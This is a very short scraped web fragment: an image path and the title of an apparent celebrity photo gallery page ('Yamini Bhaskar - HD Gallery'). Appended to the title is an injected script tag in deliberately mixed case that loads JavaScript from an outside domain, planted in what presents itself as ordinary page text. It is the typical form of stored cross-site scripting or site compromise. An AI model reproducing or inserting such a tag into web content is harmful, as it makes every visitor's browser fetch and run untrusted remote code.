 Yamini Bhaskar - HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>